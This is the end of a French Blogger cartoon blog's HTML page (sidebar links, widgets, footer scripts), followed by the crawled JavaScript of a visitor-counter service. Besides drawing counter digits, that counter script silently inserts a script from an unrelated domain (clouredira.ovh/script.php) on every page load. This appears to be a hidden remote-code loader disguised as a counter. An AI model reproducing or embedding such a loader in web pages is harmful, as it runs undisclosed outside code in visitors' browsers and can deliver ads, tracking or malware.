<li><a href='http://jenesuispasfou.blogspot.com/'>Papybic</a></li>
<li><a href='http://philcomix.blogspot.be/'>Phil Comix</a></li>
<li><a href='http://la-mouche-ducoche.blogspot.com/'>Philippe Morelle</a></li>
<li><a href='http://aaarghdamned.blogspot.com/'>Pil 451</a></li>
<li><a href='http://sanrankune.over-blog.com/'>Sanrankune</a></li>
<li><a href='http://sarahsiry.blogspot.fr/'>Sarah Siry</a></li>
<li><a href='http://therealoi.blogspot.be/'>The real Oi!</a></li>
<li><a href='https://www.youtube.com/user/HotForCooking'>Tifa cooking !</a></li>
<li><a href='http://vector-nudists.blogspot.com/'>Vector Nudists</a></li>
<li><a href='http://vikings2000.forumactif.com/forum'>Viking 2000 (forum)</a></li>
<li><a href='https://www.facebook.com/groups/zevilteam/'>Ze Evil Team!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Espace V.I.P.</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Les visites...</h2>
<div class='widget-content'>
<script src="http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Plus on est de fous...</h2>
<div class='widget-content'>
<a href="http://www.cadriz.com/" target="_blank"><img src="http://www.cadriz.com/online-15-83e73ee5824ad63e92992da1efcfe8ad.gif" alt="Compteur de visiteurs en temps réel" style="border:none;" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Actu'>Actu</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Coups%20de%20gueules...'>Coups de gueules...</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessin%20%C3%A0%20la%20con'>Dessin à la con</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/dessins%20%C3%A0%20la%20con'>dessins à la con</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con...</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/fonds%20de%20tiroirs...'>fonds de tiroirs...</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Infos...'>Infos...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bêtes...</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Photos%20montage...'>Photos montage...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Strips'>Strips</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Tel%20p%C3%A8re%20tel%20fils...'>Tel père tel fils...</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Vid%C3%A9os'>Vidéos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Ze%20evil%20team'>Ze evil team</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Fanzines</h2>
<div class='widget-content'>
<img alt='Fanzines' height='78' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-ks44PRAyFoJBPqQmTl2_1Dy3W3CYGpNeZRFiGQ-Sw7eU4uoZVVGV0U772KbGneCV0ALFooNR7DwSVzXRby8Kt51QS8bLDdKIXSDEGWrL2HO7NHmI3bKI2ROu4Fiarpjmy2JSMSLNgBg/s1600/El+gapo+fanzine.gif' width='210'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Editions...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/%C3%89ditions-Go-To-Hell/205634316119867?fref=ts'>
<img alt='Editions...' height='219' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS2VOhgDWWwBgxPtzGpkwzVObgpJh9-LH69PiKjeC7yMFE_iuEGQTngrplxkhX2b3xP50ypCPji9g24ThAqJd-MbmZjbXhX2dMyFe_kdy2VI1RGg9GV5bWv5KJp5RueoGEUYNERNhnTbdg/s1600/183967_205634612786504_6497340_n.gif' width='235'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Amoureusement pondu par Alain-R... Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rULggGoOk2bgjdBVIE4Plhe_7AQ:1768629095346';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2869315493862898225','//alain-r.blogspot.com/2012/11/vieux-dessin-mais-chute-neuve-attention.html','2869315493862898225');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2869315493862898225', 'title': 'Le petit Alain-R illustr\xe9', 'url': 'http://alain-r.blogspot.com/2012/11/vieux-dessin-mais-chute-neuve-attention.html', 'canonicalUrl': 'http://alain-r.blogspot.com/2012/11/vieux-dessin-mais-chute-neuve-attention.html', 'homepageUrl': 'http://alain-r.blogspot.com/', 'searchUrl': 'http://alain-r.blogspot.com/search', 'canonicalHomepageUrl': 'http://alain-r.blogspot.com/', 'blogspotFaviconUrl': 'http://alain-r.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - RSS\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2869315493862898225/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/8018257981879212073/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '8018257981879212073', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrLYSz_YJ_zJjtlRtFqKn7HeJNCm1A-3gEYRHYZJaQxPZ5fiVtIVxtaxwOauNHxiPmClLtfVscyr68fVOx6ipNT5maPt8TNle25TRaHmpNPhtaxag2l4C6G00ig1R3Ds_qfgOfpHEZoA0U/s72-c/Le+beaugeolaixorciste.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrLYSz_YJ_zJjtlRtFqKn7HeJNCm1A-3gEYRHYZJaQxPZ5fiVtIVxtaxwOauNHxiPmClLtfVscyr68fVOx6ipNT5maPt8TNle25TRaHmpNPhtaxag2l4C6G00ig1R3Ds_qfgOfpHEZoA0U/s640/Le+beaugeolaixorciste.jpg', 'pageName': 'Vieux dessin mais chute neuve! (Attention, c\x27est du lourd!)', 'pageTitle': 'Le petit Alain-R illustr\xe9: Vieux dessin mais chute neuve! (Attention, c\x27est du lourd!)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vieux dessin mais chute neuve! (Attention, c\x27est du lourd!)', 'description': '  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrLYSz_YJ_zJjtlRtFqKn7HeJNCm1A-3gEYRHYZJaQxPZ5fiVtIVxtaxwOauNHxiPmClLtfVscyr68fVOx6ipNT5maPt8TNle25TRaHmpNPhtaxag2l4C6G00ig1R3Ds_qfgOfpHEZoA0U/s640/Le+beaugeolaixorciste.jpg', 'url': 'http://alain-r.blogspot.com/2012/11/vieux-dessin-mais-chute-neuve-attention.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8018257981879212073}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://alain-r.blogspot.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...', 'title': 'Dessins \xe0 la con'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...', 'title': 'Fonds de tiroirs'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...', 'title': 'Coups de gueules'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Infos...', 'title': 'Infos'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...', 'title': 'La vie des b\xe8tes'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Strips', 'title': 'Strips'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Actu', 'title': 'Actualit\xe9s'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220
body_size: 763
content:
document.write('<a href="http://www.abcompteur.com/?516220" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/7.gif" border="0" alt="7">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

